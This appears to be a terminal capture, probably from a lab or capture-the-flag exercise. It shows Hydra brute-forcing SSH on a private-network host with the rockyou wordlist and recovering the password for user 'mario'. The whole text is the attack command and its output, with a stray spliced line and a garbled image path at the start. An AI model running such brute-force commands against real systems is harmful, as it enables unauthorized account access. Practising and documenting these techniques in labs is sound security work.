 (root㉿kali)-[/home/kali]
# hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 13:42:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
Hola Mario,
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 13:42:53
(root㉿kali)-[/home/kali]
#